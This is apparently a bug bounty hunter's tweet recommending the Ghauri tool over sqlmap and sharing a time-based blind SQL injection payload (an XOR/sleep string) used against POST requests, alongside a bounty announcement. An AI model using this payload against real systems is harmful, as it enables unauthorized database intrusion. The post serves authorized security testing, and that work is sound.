 ynsmroztas's tweet photo. always play with Post Request and stop using sqlmap 🤗
Ghauri is really excellent in this field
Payload ; 0'XOR(if(now()=sysdate(),sleep(3),0))XOR'Z
Just scored a reward @intigriti, check my profile: https://t.co/gWptipqmz8 #HackWithIntigriti #bugbounty #bugbountytip https://t.co/RZvA3slGtx